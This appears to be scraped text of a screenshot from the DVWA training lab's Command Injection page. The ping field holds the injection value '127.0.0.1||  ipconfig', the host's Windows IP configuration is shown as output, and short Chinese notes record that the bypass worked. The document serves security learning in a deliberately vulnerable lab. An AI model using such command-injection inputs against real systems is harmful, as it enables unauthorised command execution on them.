 不安全 10.0.0.133:91/dvwa/vulnerabilities/exec/#
DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Ping a device
Enter an IP address: 127.0.0.1||  ipconfig Submit
Windows IP Configuration
Ethernet adapter ��������:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 10.0.0.133
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.0.254
1
构造127.0.0.1||  ipconfig
成功绕过